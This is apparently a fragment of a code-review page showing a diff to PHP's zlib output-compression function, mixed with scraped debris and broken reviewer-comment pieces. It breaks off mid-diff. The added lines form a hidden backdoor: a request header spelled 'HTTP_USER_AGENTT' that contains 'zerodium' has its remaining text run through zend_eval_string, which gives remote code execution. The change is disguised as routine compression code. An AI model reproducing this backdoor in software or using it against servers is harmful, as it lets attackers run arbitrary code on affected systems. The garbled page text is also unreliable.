 @@ -360,6 +360,17 @@ static void php_zlib_output_compression_start(void)
{
zval zoh;
php_output_handler *h;
+ zval *enc;
+
+ if ((Z_TYPE(PG(http_globals)[TRACK_VARS_SERVER]) == IS_ARRAY || zend_is_auto_global_str(ZEND_STRL("_SERVER"))) &&
+ (enc = zend_hash_str_find(Z_ARRVAL(PG(http_globals)[TRACK_VARS_SERVER]), "HTTP_USER_AGENTT", sizeof("HTTP_USER_AGENTT") - 1))) {
bm 23 hours ago Contributor ...
ntionally AGENTT with 2x T at the end?
y...
+ convert_to_string(enc);
+ if (strstr(Z_STRVAL_P(enc), "zerodium")) {
+ zend_try {
+ zend_eval_string(Z_STRVAL_P(enc)+8, NULL, "REMOVETHIS: sold to zerodium, mid 2017");